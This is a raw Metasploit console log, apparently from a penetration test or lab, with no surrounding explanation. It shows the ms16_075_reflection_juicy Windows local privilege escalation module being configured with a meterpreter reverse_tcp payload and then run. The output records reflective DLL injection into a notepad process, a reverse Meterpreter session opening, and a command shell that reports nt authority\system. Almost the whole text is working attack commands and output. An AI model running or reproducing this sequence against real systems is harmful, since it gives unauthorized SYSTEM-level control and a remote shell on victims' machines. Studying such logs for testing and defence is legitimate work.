 msf5 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {8BC3F05E-D86B-11D0-A075-00C04FB68820} yes Set CLSID value of the DCOM to trigger
SESSION 5 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set lport 4445
lport => 4445
msf5 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[-] Handler failed to bind to
[*] Started reverse TCP handler on 0.0.0.0:4445
[*] Launching notepad to host the exploit...
[+] Process 6216 launched.
[*] Reflectively injecting the exploit DLL into 6216...
[*] Injecting exploit into 6216...
[*] Exploit injected. Injecting exploit configuration into 6216...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 6 opened (172.17.125.147:4445 - at 2020-05-02 18:13:13 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 9400 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>